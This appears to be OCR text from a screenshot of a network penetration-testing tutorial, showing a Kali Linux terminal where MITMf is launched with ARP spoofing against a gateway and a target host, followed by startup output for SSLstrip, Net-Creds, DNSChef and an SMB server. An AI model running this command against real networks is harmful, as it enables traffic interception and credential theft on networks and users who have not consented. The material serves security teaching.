 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mon 04:20 1
root@kali: ~
root@kali: ~ 134x31
root@kali:~# mitmf --arp --spoof --gateway 192.168.0.1 --target 192.168.0.105 -i wlan0
MITMf
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
* Serving Flask app "core.mitmfapi" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
Right Ctrl
NetworkPenetrati... PowerPoint Slide ... Kali-Linux-2018.4-... BB FlashBack Pro ... BB FlashBack Pro ... Mozilla Firefox Select Command ... 2:20 PM